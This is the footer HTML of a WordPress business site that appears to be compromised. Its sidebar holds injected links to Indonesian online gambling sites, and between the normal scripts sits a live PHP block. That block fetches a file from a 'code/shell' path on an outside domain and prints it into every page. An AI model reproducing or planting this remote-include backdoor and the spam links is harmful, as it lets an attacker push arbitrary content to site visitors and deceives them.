<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-judi-poker-online-legal-2025-dengan-layanan-customer-service-24-jam/">Agen Judi Poker Online Legal 2025 Dengan Layanan Customer Service 24 Jam yang Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-poker-online-terpopuler-2025-dengan-permainan-lengkap-dan-fair-play/">Agen Poker Online Terpopuler 2025 Dengan Permainan Lengkap Dan Fair Play</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://hendersonbizcenter.com/agen-judi-poker-online-2025-paling-aman-untuk-pemula-dan-profesional/">Agen Judi Poker Online 2025 Paling Aman untuk Pemula dan Profesional Terpercaya</a></li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://hendersonbizcenter.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hendersonbizcenter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hendersonbizcenter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"589c0f201b9147dfbcd481923419a015","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
